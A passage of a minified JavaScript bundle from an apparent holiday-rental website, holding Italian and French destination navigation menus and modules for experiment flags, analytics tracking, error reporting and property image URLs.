Maggiore","link":"/italia/lago-maggiore"},{"title":"Lazio","link":"/italia/lazio"},{"title":"Liguria","link":"/italia/liguria"},{"title":"Lombardia","link":"/italia/lombardia"},{"title":"Marche","link":"/italia/marche"},{"title":"Maremma","link":"/italia/maremma"},{"title":"Molise","link":"/italia/molise"},{"title":"Piemonte","link":"/italia/piemonte"},{"title":"Puglia","link":"/italia/puglia"},{"title":"Riviera Romagnola","link":"/italia/riviera-romagnola"},{"title":"Salento","link":"/italia/salento"},{"title":"Sardegna","link":"/italia/sardegna"},{"title":"Sicilia","link":"/italia/sicilia"},{"title":"Toscana","link":"/italia/toscana"},{"title":"Trentino-Alto Adige","link":"/italia/trentino-alto-adige"},{"title":"Umbria","link":"/italia/umbria"},{"title":"Valle d\'Aosta","link":"/italia/valle-daosta"},{"title":"Veneto","link":"/italia/veneto"}]},{"title":"Montenegro","type":"Novasol","items":[{"title":"Herceg Novi","link":"/montenegro/herceg-novi"},{"title":"Kotor","link":"/montenegro/kotor"},{"title":"Riviera di Budva","link":"/montenegro/riviera-di-budva"},{"title":"Riviera di Tivat","link":"/montenegro/riviera-di-tivat"},{"title":"Zabljak","link":"/montenegro/zabljak"}]},{"title":"Norvegia","type":"Novasol","items":[{"title":"Akershus","link":"/norvegia/akershus"},{"title":"Aust-Agder","link":"/norvegia/aust-agder"},{"title":"Buskerud","link":"/norvegia/buskerud"},{"title":"Finnmark","link":"/norvegia/finnmark"},{"title":"Hedmark","link":"/norvegia/hedmark"},{"title":"Hordaland","link":"/norvegia/hordaland"},{"title":"M\xf8re og Romsdal","link":"/norvegia/more-og-romsdal"},{"title":"Nord-Tr\xf8ndelag","link":"/norvegia/nord-trondelag"},{"title":"Nordland","link":"/norvegia/nordland"},{"title":"Oppland","link":"/norvegia/oppland"},{"title":"Oslo","link":"/norvegia/oslo"},{"title":"\xd8stfold","link":"/norvegia/ostfold"},{"title":"Rogaland","link":"/norvegia/rogaland"},{"title":"Sogn og Fjordane","link":"/norvegia/sogn-og-fjordane"},{"title":"S\xf8r-Tr\xf8ndelag","link":"/norvegia/sor-trondelag"},{"title":"Telemark","link":"/norvegia/telemark"},{"title":"Troms","link":"/norvegia/troms"},{"title":"Vest-Agder","link":"/norvegia/vest-agder"},{"title":"Vestfold","link":"/norvegia/vestfold"}]},{"title":"Paesi Bassi","type":"Novasol","items":[{"title":"Brabante settentrionale","link":"/paesi-bassi/brabante-settentrionale"},{"title":"Drenthe","link":"/paesi-bassi/drenthe"},{"title":"Flevoland","link":"/paesi-bassi/flevoland"},{"title":"Frisia","link":"/paesi-bassi/frisia"},{"title":"Gheldria","link":"/paesi-bassi/gheldria"},{"title":"Groninga","link":"/paesi-bassi/groninga"},{"title":"Limburgo","link":"/paesi-bassi/limburgo"},{"title":"Olanda meridionale","link":"/paesi-bassi/olanda-meridionale"},{"title":"Olanda settentrionale","link":"/paesi-bassi/olanda-settentrionale"},{"title":"Overijssel","link":"/paesi-bassi/overijssel"},{"title":"Utrecht","link":"/paesi-bassi/utrecht"},{"title":"Zelanda","link":"/paesi-bassi/zelanda"}]},{"title":"Polonia","type":"Novasol","items":[{"title":"Alti Tatra","link":"/polonia/alti-tatra"},{"title":"Grande Polonia","link":"/polonia/grande-polonia"},{"title":"Lublino","link":"/polonia/lublino"},{"title":"Mar Baltico","link":"/polonia/mar-baltico"},{"title":"Masuria","link":"/polonia/masuria"},{"title":"Pomerania","link":"/polonia/pomerania"},{"title":"Sudeti","link":"/polonia/sudeti"},{"title":"Varsavia","link":"/polonia/varsavia"}]},{"title":"Portogallo","type":"Novasol","items":[{"title":"Alentejo","link":"/portogallo/alentejo"},{"title":"Algarve","link":"/portogallo/algarve"},{"title":"Costa de Prata","link":"/portogallo/costa-de-prata"},{"title":"Lisbona","link":"/portogallo/lisbona"},{"title":"Madeira","link":"/portogallo/madeira"},{"title":"Porto","link":"/portogallo/porto"},{"title":"Portogallo centrale","link":"/portogallo/portogallo-centrale"}]},{"title":"Slovenia","type":"Novasol","items":[{"title":"Alta Carniola","link":"/slovenia/alta-carniola"},{"title":"Carinzia slovena","link":"/slovenia/carinzia-slovena"},{"title":"Carniola interna","link":"/slovenia/carniola-interna"},{"title":"Goriziano","link":"/slovenia/goriziano"},{"title":"Murania","link":"/slovenia/murania"},{"title":"Oltredrava","link":"/slovenia/oltredrava"},{"title":"Oltresava Inferiore","link":"/slovenia/oltresava-inferiore"},{"title":"Savinjska","link":"/slovenia/savinjska"}]},{"title":"Spagna","type":"Novasol","items":[{"title":"Andalusia","link":"/spagna/andalusia"},{"title":"Asturie","link":"/spagna/asturie"},{"title":"Castiglia e Le\xf3n","link":"/spagna/castiglia-e-leon"},{"title":"Castiglia-La Mancia","link":"/spagna/castiglia-la-mancia"},{"title":"Catalogna","link":"/spagna/catalogna"},{"title":"El Hierro","link":"/spagna/el-hierro"},{"title":"Fuerteventura","link":"/spagna/fuerteventura"},{"title":"Galizia","link":"/spagna/galizia"},{"title":"Gran Canaria","link":"/spagna/gran-canaria"},{"title":"Ibiza","link":"/spagna/ibiza"},{"title":"La Palma","link":"/spagna/la-palma"},{"title":"Lanzarote","link":"/spagna/lanzarote"},{"title":"Maiorca","link":"/spagna/maiorca"},{"title":"Minorca","link":"/spagna/minorca"},{"title":"Regi\xf3n de Murcia","link":"/spagna/region-de-murcia"},{"title":"Tenerife","link":"/spagna/tenerife"},{"title":"Valencia","link":"/spagna/valencia"}]},{"title":"Svezia","type":"Novasol","items":[{"title":"Blekinge","link":"/svezia/blekinge"},{"title":"Dalarna","link":"/svezia/dalarna"},{"title":"G\xe4vleborg","link":"/svezia/gavleborg"},{"title":"Gotland","link":"/svezia/gotland"},{"title":"Halland","link":"/svezia/halland"},{"title":"J\xe4mtland","link":"/svezia/jamtland"},{"title":"Lapponia svedese","link":"/svezia/lapponia-svedese"},{"title":"\xd6land","link":"/svezia/oland"},{"title":"\xd6rebro","link":"/svezia/orebro"},{"title":"\xd6sterg\xf6tland","link":"/svezia/ostergotland"},{"title":"Scania","link":"/svezia/scania"},{"title":"Sm\xe5land","link":"/svezia/smaland"},{"title":"S\xf6dermanland","link":"/svezia/sodermanland"},{"title":"Stoccolma","link":"/svezia/stoccolma"},{"title":"Uppsala","link":"/svezia/uppsala"},{"title":"V\xe4rmland","link":"/svezia/varmland"},{"title":"V\xe4sterg\xf6tland","link":"/svezia/vastergotland"},{"title":"V\xe4sternorrland","link":"/svezia/vasternorrland"},{"title":"V\xe4stmanland","link":"/svezia/vastmanland"}]}],"open":false},{"title":"Ispirazione","type":"Novasol","items":[{"title":"Cancellazione gratuita 14 giorni","link":"/vacanze/cancellazione-gratuita-14-giorni"},{"title":"Case galleggianti","link":"/vacanze/case-galleggianti"},{"title":"Case vacanze al mare","link":"/vacanze/vacanze-al-mare"},{"title":"Case vacanze con gli animali domestici","link":"/vacanze/case-vacanze-con-animali-domestici"},{"title":"Case vacanze con piscina","link":"/vacanze/case-vacanze-con-piscina"},{"title":"Case vacanze di lusso","link":"/vacanze/case-vacanze-di-lusso"},{"title":"Case vacanze per gruppi","link":"/vacanze/case-vacanze-per-gruppi"},{"title":"Last Minute","link":"/vacanze/last-minute"},{"title":"Soggiorno breve in una casa vacanze","link":"/vacanze/vacanze-brevi"},{"title":"Vacanze All Inclusive","link":"/vacanze/all-inclusive"},{"title":"Vacanze autunnali","link":"/vacanze/vacanze-autunnali"},{"title":"Vacanze e attivit\xe0 di pesca","link":"/vacanze/vacanze-e-pesca"}]}]'),h=JSON.parse('[{"title":"Destinations","items":[{"title":"Pays","type":"Novasol","items":[{"title":"Allemagne","link":"/allemagne"},{"title":"Autriche","link":"/autriche"},{"title":"Belgique","link":"/belgique"},{"title":"Chypre","link":"/chypre"},{"title":"Croatie","link":"/croatie"},{"title":"Danemark","link":"/danemark"},{"title":"Espagne","link":"/espagne"},{"title":"France","link":"/france"},{"title":"Gr\xe8ce","link":"/grece"},{"title":"Italie","link":"/italie"},{"title":"Luxembourg","link":"/luxembourg"},{"title":"Mont\xe9n\xe9gro","link":"/montenegro"},{"title":"Norv\xe8ge","link":"/norvege"},{"title":"Pays-Bas","link":"/pays-bas"},{"title":"Pologne","link":"/pologne"},{"title":"Portugal","link":"/portugal"},{"title":"Slov\xe9nie","link":"/slovenie"},{"title":"Su\xe8de","link":"/suede"}]},{"title":"Allemagne","type":"Novasol","items":[{"title":"Basse-Saxe","link":"/allemagne/basse-saxe"},{"title":"Bavi\xe8re","link":"/allemagne/baviere"},{"title":"Berlin","link":"/allemagne/berlin"},{"title":"Brandenbourg","link":"/allemagne/brandenbourg"},{"title":"For\xeat noire","link":"/allemagne/foret-noire"},{"title":"Hambourg","link":"/allemagne/hambourg"},{"title":"Harz","link":"/allemagne/harz"},{"title":"Hesse","link":"/allemagne/hesse"},{"title":"Mecklembourg-Pom\xe9ranie Occidentale","link":"/allemagne/mecklembourg-pomeranie-occidentale"},{"title":"Sauerland","link":"/allemagne/sauerland"},{"title":"Saxe","link":"/allemagne/saxe"},{"title":"Schleswig-Holstein","link":"/allemagne/schleswig-holstein"},{"title":"Thuringe","link":"/allemagne/thuringe"}]},{"title":"Autriche","type":"Novasol","items":[{"title":"Basse-Autriche","link":"/autriche/basse-autriche"},{"title":"Burgenland","link":"/autriche/burgenland"},{"title":"Carinthie","link":"/autriche/carinthie"},{"title":"Haute-Autriche","link":"/autriche/haute-autriche"},{"title":"Salzbourg","link":"/autriche/salzbourg"},{"title":"Styrie","link":"/autriche/styrie"},{"title":"Tyrol","link":"/autriche/tyrol"},{"title":"Vienne","link":"/autriche/vienne"},{"title":"Voralberg","link":"/autriche/voralberg"}]},{"title":"Belgique","type":"Novasol","items":[{"title":"Brabant wallon","link":"/belgique/brabant-wallon"},{"title":"Bruxelles","link":"/belgique/bruxelles"},{"title":"Flandre","link":"/belgique/flandre"},{"title":"Hainaut","link":"/belgique/hainaut"},{"title":"Li\xe8ge","link":"/belgique/liege"},{"title":"Namur","link":"/belgique/namur"},{"title":"Province de Luxembourg","link":"/belgique/province-de-luxembourg"}]},{"title":"Chypre","type":"Novasol","items":[{"title":"Famagusta","link":"/chypre/famagusta"},{"title":"Larnaca","link":"/chypre/larnaca"},{"title":"Limassol","link":"/chypre/limassol"},{"title":"Nicosie","link":"/chypre/nicosie"},{"title":"Paphos","link":"/chypre/paphos"}]},{"title":"Croatie","type":"Novasol","items":[{"title":"Baie de Kvarner","link":"/croatie/baie-de-kvarner"},{"title":"Croatie continentale","link":"/croatie/croatie-continentale"},{"title":"Dalmatie","link":"/croatie/dalmatie"},{"title":"Istrie","link":"/croatie/istrie"}]},{"title":"Danemark","type":"Novasol","items":[{"title":"Als","link":"/danemark/als"},{"title":"Bornholm","link":"/danemark/bornholm"},{"title":"Djursland","link":"/danemark/djursland"},{"title":"Falster","link":"/danemark/falster"},{"title":"Fano","link":"/danemark/fano"},{"title":"Fionie","link":"/danemark/fionie"},{"title":"Ile de Mon","link":"/danemark/ile-de-mon"},{"title":"Ile de Romo","link":"/danemark/ile-de-romo"},{"title":"Jutland de l\'Est","link":"/danemark/jutland-de-lest"},{"title":"Jutland de l\'Ouest","link":"/danemark/jutland-de-louest"},{"title":"Jutland du Nord","link":"/danemark/jutland-du-nord"},{"title":"Jutland du Sud","link":"/danemark/jutland-du-sud"},{"title":"Langeland-Tasinge","link":"/danemark/langeland-tasinge"},{"title":"Limfjord","link":"/danemark/limfjord"},{"title":"Lolland","link":"/danemark/lolland"},{"title":"Odsherred","link":"/danemark/odsherred"},{"title":"Sjaelland","link":"/danemark/sjaelland"},{"title":"Sjaelland du Nord","link":"/danemark/sjaelland-du-nord"}]},{"title":"Espagne","type":"Novasol","items":[{"title":"Andalousie","link":"/espagne/andalousie"},{"title":"Asturies","link":"/espagne/asturies"},{"title":"Bal\xe9ares","link":"/espagne/baleares"},{"title":"Castille-La Manche","link":"/espagne/castille-la-manche"},{"title":"Castille-et-L\xe9on","link":"/espagne/castille-et-leon"},{"title":"Catalogne","link":"/espagne/catalogne"},{"title":"Communaut\xe9 Valencienne","link":"/espagne/communaute-valencienne"},{"title":"El Hierro","link":"/espagne/el-hierro"},{"title":"Fuerteventura","link":"/espagne/fuerteventura"},{"title":"Galice","link":"/espagne/galice"},{"title":"Grande Canarie","link":"/espagne/grande-canarie"},{"title":"Ibiza","link":"/espagne/ibiza"},{"title":"Iles Canaries","link":"/espagne/iles-canaries"},{"title":"La Gomera","link":"/espagne/la-gomera"},{"title":"La Palma","link":"/espagne/la-palma"},{"title":"Lanzarote","link":"/espagne/lanzarote"},{"title":"Majorque","link":"/espagne/majorque"},{"title":"Minorque","link":"/espagne/minorque"},{"title":"Murcie","link":"/espagne/murcie"},{"title":"T\xe9n\xe9rife","link":"/espagne/tenerife"}]},{"title":"France","type":"Novasol","items":[{"title":"Alsace","link":"/france/alsace"},{"title":"Aquitaine","link":"/france/aquitaine"},{"title":"Ard\xe8che","link":"/france/ardeche"},{"title":"Auvergne","link":"/france/auvergne"},{"title":"Bourgogne","link":"/france/bourgogne"},{"title":"Bretagne","link":"/france/bretagne"},{"title":"Camargue","link":"/france/camargue"},{"title":"Centre-Val de Loire","link":"/france/centre-val-de-loire"},{"title":"Champagne-Ardenne","link":"/france/champagne-ardenne"},{"title":"Corse","link":"/france/corse"},{"title":"C\xe9vennes","link":"/france/cevennes"},{"title":"C\xf4te Atlantique","link":"/france/cote-atlantique"},{"title":"Franche-Comt\xe9","link":"/france/franche-comte"},{"title":"Ile de France","link":"/france/ile-de-france"},{"title":"Languedoc-Roussillon","link":"/france/languedoc-roussillon"},{"title":"Limousin","link":"/france/limousin"},{"title":"Lorraine","link":"/france/lorraine"},{"title":"Midi-Pyr\xe9n\xe9es","link":"/france/midi-pyrenees"},{"title":"Nord-Pas-de-Calais","link":"/france/nord-pas-de-calais"},{"title":"Normandie","link":"/france/normandie"},{"title":"Occitanie","link":"/france/occitanie"},{"title":"Pays Basque","link":"/france/pays-basque"},{"title":"Pays de la Loire","link":"/france/pays-de-la-loire"},{"title":"Picardie","link":"/france/picardie"},{"title":"Poitou-Charentes","link":"/france/poitou-charentes"},{"title":"Provence","link":"/france/provence"},{"title":"P\xe9rigord","link":"/france/perigord"},{"title":"Rh\xf4ne-Alpes","link":"/france/rhone-alpes"},{"title":"Sud de la France","link":"/france/sud-de-la-france"},{"title":"Vosges","link":"/france/vosges"}]},{"title":"Gr\xe8ce","type":"Novasol","items":[{"title":"Cr\xe8te","link":"/grece/crete"},{"title":"Gr\xe8ce continentale","link":"/grece/grece-continentale"},{"title":"Iles Grecques","link":"/grece/iles-grecques"},{"title":"P\xe9loponn\xe8se","link":"/grece/peloponnese"}]},{"title":"Italie","type":"Novasol","items":[{"title":"Abruzzes","link":"/italie/abruzzes"},{"title":"Basilicate","link":"/italie/basilicate"},{"title":"Calabre","link":"/italie/calabre"},{"title":"Campanie","link":"/italie/campanie"},{"title":"Emilie-Romagne","link":"/italie/emilie-romagne"},{"title":"Frioul","link":"/italie/frioul"},{"title":"Lac de Garde","link":"/italie/lac-de-garde"},{"title":"Lacs d\'Italie du Nord","link":"/italie/lacs-ditalie-du-nord"},{"title":"Latium","link":"/italie/latium"},{"title":"Le Pi\xe9mont","link":"/italie/le-piemont"},{"title":"Les Marches","link":"/italie/les-marches"},{"title":"Les Pouilles","link":"/italie/les-pouilles"},{"title":"Ligurie","link":"/italie/ligurie"},{"title":"Lombardie","link":"/italie/lombardie"},{"title":"Molise","link":"/italie/molise"},{"title":"Ombrie","link":"/italie/ombrie"},{"title":"Sardaigne","link":"/italie/sardaigne"},{"title":"Sicile","link":"/italie/sicile"},{"title":"Toscane","link":"/italie/toscane"},{"title":"Vall\xe9e d\'Aoste","link":"/italie/vallee-daoste"},{"title":"V\xe9n\xe9tie","link":"/italie/venetie"}]},{"title":"Mont\xe9n\xe9gro","type":"Novasol","items":[{"title":"Budva Riviera","link":"/montenegro/budva-riviera"},{"title":"Herceg Novi","link":"/montenegro/herceg-novi"},{"title":"Kotor Riviera","link":"/montenegro/kotor-riviera"},{"title":"Tivat Riviera","link":"/montenegro/tivat-riviera"},{"title":"Zabljak","link":"/montenegro/zabljak"}]},{"title":"Norv\xe8ge","type":"Novasol","items":[{"title":"Akershus","link":"/norvege/akershus"},{"title":"Aust-Agder","link":"/norvege/aust-agder"},{"title":"Buskerud","link":"/norvege/buskerud"},{"title":"Finnmark","link":"/norvege/finnmark"},{"title":"Hedmark","link":"/norvege/hedmark"},{"title":"Hordaland","link":"/norvege/hordaland"},{"title":"More og Romsdal","link":"/norvege/more-og-romsdal"},{"title":"Nord-Trondelag","link":"/norvege/nord-trondelag"},{"title":"Nordland","link":"/norvege/nordland"},{"title":"Oppland","link":"/norvege/oppland"},{"title":"Oslo","link":"/norvege/oslo"},{"title":"Ostfold","link":"/norvege/ostfold"},{"title":"Rogaland","link":"/norvege/rogaland"},{"title":"Sogn og Fjordane","link":"/norvege/sogn-og-fjordane"},{"title":"Sor-Trondelag","link":"/norvege/sor-trondelag"},{"title":"Telemark","link":"/norvege/telemark"},{"title":"Troms","link":"/norvege/troms"},{"title":"Vest-Agder","link":"/norvege/vest-agder"},{"title":"Vestfold","link":"/norvege/vestfold"}]},{"title":"Pays-Bas","type":"Novasol","items":[{"title":"Brabant Septentrional","link":"/pays-bas/brabant-septentrional"},{"title":"Drenthe","link":"/pays-bas/drenthe"},{"title":"Flevoland","link":"/pays-bas/flevoland"},{"title":"Frise","link":"/pays-bas/frise"},{"title":"Groningue","link":"/pays-bas/groningue"},{"title":"Gueldre","link":"/pays-bas/gueldre"},{"title":"Hollande du Nord","link":"/pays-bas/hollande-du-nord"},{"title":"Hollande du Sud","link":"/pays-bas/hollande-du-sud"},{"title":"Limbourg","link":"/pays-bas/limbourg"},{"title":"Overijssel","link":"/pays-bas/overijssel"},{"title":"Utrecht","link":"/pays-bas/utrecht"},{"title":"Z\xe9lande","link":"/pays-bas/zelande"}]},{"title":"Pologne","type":"Novasol","items":[{"title":"C\xf4te Baltique","link":"/pologne/cote-baltique"},{"title":"Grande Pologne","link":"/pologne/grande-pologne"},{"title":"Hautes Tatras","link":"/pologne/hautes-tatras"},{"title":"Lublin","link":"/pologne/lublin"},{"title":"Mazurie","link":"/pologne/mazurie"},{"title":"Pom\xe9ranie","link":"/pologne/pomeranie"},{"title":"Sud\xe8tes","link":"/pologne/sudetes"},{"title":"Varsovie","link":"/pologne/varsovie"}]},{"title":"Portugal","type":"Novasol","items":[{"title":"Alentejo","link":"/portugal/alentejo"},{"title":"Algarve","link":"/portugal/algarve"},{"title":"Centre du Portugal","link":"/portugal/centre-du-portugal"},{"title":"Costa de Prata","link":"/portugal/costa-de-prata"},{"title":"Lisbonne","link":"/portugal/lisbonne"},{"title":"Mad\xe8re","link":"/portugal/madere"},{"title":"Porto","link":"/portugal/porto"}]},{"title":"Slov\xe9nie","type":"Novasol","items":[{"title":"Carinthie slov\xe8ne","link":"/slovenie/carinthie-slovene"},{"title":"Gorenjska","link":"/slovenie/gorenjska"},{"title":"Goriska","link":"/slovenie/goriska"},{"title":"Notranjska","link":"/slovenie/notranjska"},{"title":"Podravska","link":"/slovenie/podravska"},{"title":"Pomurska","link":"/slovenie/pomurska"},{"title":"Savinjska","link":"/slovenie/savinjska"},{"title":"Spodnjeposavska","link":"/slovenie/spodnjeposavska"}]},{"title":"Su\xe8de","type":"Novasol","items":[{"title":"Blekinge","link":"/suede/blekinge"},{"title":"Dalarna","link":"/suede/dalarna"},{"title":"Gotland","link":"/suede/gotland"},{"title":"G\xe4vleborg","link":"/suede/gavleborg"},{"title":"Halland","link":"/suede/halland"},{"title":"J\xe4mtland","link":"/suede/jamtland"},{"title":"Laponie su\xe9doise","link":"/suede/laponie-suedoise"},{"title":"Scanie","link":"/suede/scanie"},{"title":"Smaland","link":"/suede/smaland"},{"title":"Stockholm","link":"/suede/stockholm"},{"title":"S\xf6dermanland","link":"/suede/sodermanland"},{"title":"Uppsala","link":"/suede/uppsala"},{"title":"V\xe4rmland","link":"/suede/varmland"},{"title":"V\xe4sternorrland","link":"/suede/vasternorrland"},{"title":"V\xe4stmanland","link":"/suede/vastmanland"},{"title":"V\xe4stra G\xf6taland","link":"/suede/vastra-gotaland"},{"title":"\xd6land","link":"/suede/oland"},{"title":"\xd6rebro","link":"/suede/orebro"},{"title":"\xd6sterg\xf6tland","link":"/suede/ostergotland"}]}],"open":false},{"title":"Inspirations","type":"Novasol","items":[{"title":"Annulation gratuite pendant 14 jours","link":"/vacances/annulation-gratuite-j-14"},{"title":"Avantages pour les clients NOVASOL","link":"/vacances/avantages-clients"},{"title":"Courts S\xe9jours","link":"/vacances/courts-sejours"},{"title":"Early Booking","link":"/vacances/early-booking"},{"title":"F\xeater la Saint Valentin","link":"/vacances/saint-valentin"},{"title":"Location de vacances avec piscine","link":"/vacances/location-de-vacances-avec-piscine"},{"title":"Locations de Luxe","link":"/vacances/locations-de-luxe"},{"title":"S\xe9jour dans les \xceles","link":"/vacances/vacances-dans-les-iles"},{"title":"S\xe9jour en Bateau-Maison","link":"/vacances/sejour-en-bateau-maison"},{"title":"S\xe9jour P\xeache","link":"/vacances/sejour-peche"},{"title":"Tout inclus","link":"/vacances/all-inclusive"},{"title":"Vacances \xe0 la Mer","link":"/vacances/vacances-a-la-mer"},{"title":"Vacances au Ski","link":"/vacances/vacances-de-noel"},{"title":"Vacances de Derni\xe8re Minute","link":"/vacances/vacances-derniere-minute"},{"title":"Vacances de No\xebl","link":"/vacances/vacances-de-noel"}]}]');let f=(e,i,l)=>{if("EU"===l)return r;if("AT"===l)return p;let f="".concat(e,"_").concat(i);return({"cottages.com_en":t,hoseasons_en:n,novasol_en:a,novasol_da:o,novasol_de:s,novasol_hr:d,novasol_nl:u,novasol_sv:c,novasol_nb:k,novasol_es:g,novasol_pl:m,novasol_it:v,novasol_fr:h})[f]}},2317:function(e,i,l){"use strict";l.d(i,{e:function(){return t}});let t=e=>e?{"x-awaze-client":"guest-app"}:{}},73680:function(e,i,l){"use strict";l.d(i,{Ak:function(){return d},Hj:function(){return a},UQ:function(){return s},Vo:function(){return o},h9:function(){return n},w1:function(){return r}}),l(13502),l(91209);var t=l(1880);l(34155);let n=e=>e?[e]:[],a=e=>Object.keys(t.RS).find(i=>t.RS[i]===e)||null,r=e=>e.filter(e=>"-9999"===e.id).map(e=>e.displayValue),o=e=>e.filter(e=>t.P_.includes(e.id)),s=e=>e.filter(e=>![...t.P_,"-9999"].includes(e.id));function d(e,i){let{publicDirPrefix:l}=i;return l?"".concat(l).concat(e):"".concat(e)}},47501:function(e,i,l){"use strict";l.d(i,{Z:function(){return t}});let t=e=>"novasol"===e||"fincallorca"===e||"jamesVillas"===e},20430:function(e,i,l){"use strict";l.d(i,{B:function(){return n},T:function(){return a}});var t=l(4692);let n=e=>e.filter(e=>e.type===t.MEDIA_TYPE.site_video),a=e=>e.filter(e=>e.type===t.MEDIA_TYPE.tour_360)},78948:function(e,i,l){"use strict";l.d(i,{h:function(){return t}});let t=(e,i)=>{(null==window?void 0:window.newrelic)&&(null==newrelic||newrelic.noticeError(e,i))}},22490:function(e,i,l){"use strict";l.d(i,{k:function(){return t}});let t=e=>({flagKey:(null==e?void 0:e.flagKey)||"",ruleKey:(null==e?void 0:e.ruleKey)||"",variationKey:(null==e?void 0:e.variationKey)||"",enabled:(null==e?void 0:e.enabled)||!1,variables:(null==e?void 0:e.variables)||{},reasons:(null==e?void 0:e.reasons)||[]})},53920:function(e,i,l){"use strict";l.d(i,{b:function(){return c},M:function(){return g}});var t=l(83225),n=l(13502),a=l(67294),r=l(17673),o=l(9106),s=l(73584),d=l(1880),k=l(91734),u=l(22490);let c=e=>{let{brand:i,correlationId:l,host:t,isGuestApp:a,locale:o,optimizelyData:u,pageType:c,query:g,userAgent:m,userDeviceType:p,experimentFlags:v,additionalUserAttributes:h={}}=e;return n.B7.getInstance({dataFile:u.dataFile,eventBatchSize:1,additionalConfig:{logLevel:"ERROR"}}).then(async e=>{var n,s;"undefined"!=typeof newrelic&&newrelic.addPageAction("Optimizely-PageView-PDP-".concat(c),{userId:u.userId,...l&&{correlationId:l}}),await e.getDecisions({experimentFlags:v,userId:u.userId,forceDecisions:(0,k.z)(g),userAttributes:{application:d.wr,brand:i,host:t,isGuestApp:a,locale:o,...m&&{$opt_user_agent:m,userAgent:m},sortQueryParam:null!==(s=null===(n=g.sort)||void 0===n?void 0:n.toString())&&void 0!==s?s:"",initialSearchQueryString:(0,r.stringify)(g),userDeviceType:p,...Object.keys(h).length>0&&h}})}).catch(e=>{(0,s.L)(e,"Error tracking optimizely S_E-Search_PDP_Page-View event: ".concat(e))})},g=e=>{let i=(0,o.zr)(),l=(0,a.useContext)(t.Kl),n=(0,t.JZ)(l),[r,k]=(0,a.useState)(!1),c=function(e,i){var l;let{features:{placesApiOptimizelyVariableKey:t}}=i,n=null===(l=null==e?void 0:e.getExperimentVariables(d.w9.AGE_MFE_ACTIVATE_PLACES_API))||void 0===l?void 0:l[t];return(null==n?void 0:n.disableImpressionDataLayerPushForVariationKey)||null}(i,e);(0,a.useEffect)(()=>{let e=n&&Object.keys(i.decisions).length>0&&!r;if("undefined"!=typeof newrelic&&n&&0===Object.keys(i.decisions).length&&newrelic.addPageAction("Optimizely-LogDecisions-NoDecisions",{userId:i.userId}),e){let a=l.pageLoadDataObject.page_type.replace(" ","-");"undefined"!=typeof newrelic&&newrelic.addPageAction("Optimizely-LogDecisions-Trigger-".concat(a),{userId:i.userId}),Object.keys(i.decisions).forEach(e=>{var n,a,r;if(c&&(null===(n=null==i?void 0:i.decisions[e])||void 0===n?void 0:null===(a=n.variationKey)||void 0===a?void 0:a.toLowerCase())===c)return;let o=(0,u.k)(null===(r=i.decisions)||void 0===r?void 0:r[e]);"undefined"!=typeof newrelic&&newrelic.addPageAction("optimizely-experiment-decision",{decisionType:"PAGE_LOAD",flagKey:o.flagKey,variationKey:o.variationKey,ruleKey:o.ruleKey}),new t.xq().getEvent(t.PT.ExperienceImpression).update(l,{experiment_origin:"flag",experiment_decision:i.decisions[e]},s.L)}),k(!0)}},[n,l])}},56175:function(e,i,l){"use strict";l.d(i,{X:function(){return n}});var t=l(13502);async function n(e,i,l){let n;if(!(null==i?void 0:i.dataFile))return;let{dataFile:a,userId:r,brand:o,locale:s,host:d,userAgent:k,userDeviceType:u,isGuestApp:c}=i;try{let g=await t.B7.getInstance({dataFile:a,eventBatchSize:1,additionalConfig:{logLevel:"ERROR"}});await g.trackEvent({eventKey:e,userId:r,...l&&{eventTags:l},userAttributes:{application:"property-detail-mfe",brand:o,...d&&{host:d},locale:s,isClientSide:!0,...k&&{$opt_user_agent:k,userAgent:k},...u&&{userDeviceType:u},...void 0!==c&&{isGuestApp:c}}})}catch(m){"undefined"!=typeof newrelic&&newrelic.noticeError("Error tracking optimizely ".concat(e," event: ").concat(m.message))}finally{var p;null==n||null===(p=n.close)||void 0===p||p.call(n).catch(e=>{"undefined"!=typeof newrelic&&newrelic.noticeError("Error closing Optimizely: ".concat(e.message))})}}},33818:function(e,i,l){"use strict";l.d(i,{k:function(){return a},m:function(){return r}});var t=l(1880),n=l(9106);let a=()=>{let e=(0,n.zr)(),i=(null==e?void 0:e.isExperimentEnabled(t.w9.AGE_SEARCH_MERCH_BANNER))&&(null==e?void 0:e.isExperimentVariationKeyOneOf(t.w9.AGE_SEARCH_MERCH_BANNER,t.tQ)),l=null==e?void 0:e.getExperimentVariables(t.w9.AGE_SEARCH_MERCH_BANNER);return{shouldShowMerchBannerExp:i,merchBannerVariables:l}},r=(e,i,l,a)=>{var r,o,s,d,k,u,c;let g=null==a?void 0:null===(r=a.features)||void 0===r?void 0:r.placesApiOptimizelyVariableKey,m=(0,n.zr)(),p=null===(o=null==m?void 0:m.getExperimentVariables(t.w9.AGE_MFE_ACTIVATE_PLACES_API))||void 0===o?void 0:o[g];return(null==m?void 0:m.isExperimentEnabled(t.w9.AGE_MFE_ACTIVATE_PLACES_API))&&(null==p?void 0:p.enableOnPropertyMfe)&&(l.useLegacyDestinationSelector=!!(null==p?void 0:null===(s=p[e])||void 0===s?void 0:s.useLegacyDestinationSelector),l.initialParentDestinationList=(null==p?void 0:null===(d=p[e])||void 0===d?void 0:null===(k=d.initialParentDestinationList)||void 0===k?void 0:k.filter(e=>e.locale===i).map(e=>e.placesApiId).join())||null,l.googleFallbackMethod=(null==p?void 0:null===(u=p[e])||void 0===u?void 0:null===(c=u.googleFallbackMethod)||void 0===c?void 0:c[i])||l.googleFallbackMethod,l.pageSize=null==p?void 0:p.pageSize,l.pageSizePopular=null==p?void 0:p.pageSizePopular),l}},78039:function(e,i,l){"use strict";l.d(i,{jS:function(){return k}});var t=l(36656),n=l(1880),a=l(47501);let r=(e,i)=>{let l=null==e?void 0:e.some(e=>{let{featureId:l}=e;return l===i});return l},o=(e,i)=>{let l=e.split("/")[1];return"".concat(n.bD,"/pic/").concat(i,"/").concat(l.substring(0,3),"/").concat(l)},s=(e,i)=>"".concat(n.UU,"/").concat(e.substring(0,3),"/").concat(i,"/").concat(e,".jpg"),d=function(e){let i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",l=arguments.length>2?arguments[2]:void 0,n=arguments.length>3?arguments[3]:void 0,r=arguments.length>4?arguments[4]:void 0,d=(0,t.Jx)(i);e||(e=[]);let k=e.filter(e=>!e.assetId.includes("floorplan"));return Array.isArray(k)&&0!==k.length?k.map(e=>{let i=(0,a.Z)(n)?o(e.assetId,l):s(e.assetId,l);return{imageURL:i,imgAlt:e.caption}}):[{imageURL:r,imgAlt:"".concat(d," images coming soon")}]},k=e=>{var 